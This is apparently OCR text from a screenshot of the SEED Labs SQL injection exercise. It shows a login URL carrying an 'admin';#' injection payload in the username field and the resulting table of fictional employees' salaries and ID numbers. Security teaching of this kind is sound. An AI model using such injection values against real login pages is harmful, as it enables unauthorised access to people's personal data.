 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314